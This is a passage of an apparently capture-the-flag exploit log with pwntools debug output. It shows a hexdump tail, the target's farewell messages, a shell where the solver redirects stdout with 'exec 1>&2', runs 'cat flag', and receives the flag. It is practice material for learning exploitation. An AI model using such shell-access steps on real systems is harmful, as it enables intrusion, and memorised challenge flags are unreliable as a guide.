 |
00000040  20 65 63 68  6f 3a 20 49  2f 4f 20 65  72 72 6f 72  │ ech│o: I│/O e│rror
|
00000050  0a                                                  │·│
00000051
分享成功^_^
祝你好运! 早日脱非!
bye~
sh: 1: echo: echo: I/O error
$ exec 1>&2
[DEBUG] Sent 0xa bytes:
    b'exec 1>&2\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x24 bytes:
    b'flag{oiiaioiia_oiiaioiia_oiiaioiia}\n'
flag{oiiaioiia_oiiaioiia_oiiaioiia}
$